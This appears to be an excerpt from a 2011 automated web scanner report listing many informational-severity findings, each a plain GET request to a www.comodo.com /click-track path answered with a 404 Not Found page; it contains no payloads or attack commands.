| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:17:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:16:54 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Products |
| GET /click-track/TXT/Products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:18:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/ |
| GET /click-track/TXT/SMB/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/Auth |
| GET /click-track/TXT/SMB/Auth Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:48 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:22:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB/PCI |
| GET /click-track/TXT/SMB/PCI Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:13 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/SMB |
| GET /click-track/TXT/SMB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
